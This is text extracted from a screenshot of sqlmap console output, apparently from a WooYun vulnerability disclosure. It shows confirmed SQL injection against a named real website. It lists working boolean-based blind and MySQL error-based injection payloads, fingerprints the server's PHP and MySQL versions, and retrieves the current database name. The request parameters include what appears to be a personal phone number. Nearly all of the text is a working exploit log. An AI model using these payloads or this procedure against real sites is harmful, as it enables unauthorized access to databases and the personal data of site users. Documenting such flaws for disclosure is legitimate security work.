 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\S...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=495505&id=81 AND 2675=2675&count=1&name=??&phone=15104869199&ad
dress=?????????????????&cat=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=495505&id=81 AND (SELECT 1213 FROM(SELECT COUNT(*),CONCAT(0x3a7
4667a3a,(SELECT (CASE WHEN (1213=1213) THEN 1 ELSE 0 END)),0x3a696d6b3a,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&count=1&name=??&
phone=15104869199&address=?????????????????&cat=0
---
[21:31:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0
[21:31:51] [INFO] fetching current database
[21:31:51] [WARNING] reflective value(s) found and filtering out
[21:31:51] [INFO] retrieved: mier_2012_data
current database:    'mier_2012_data'
[21:31:51] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\SQLMAP~1\SQLMAP~1\Bin\output\bbs.mier123.com'
[*] shutting down at 21:31:51
[root@Hacker~]# Sqlmap _
www.wooyun.org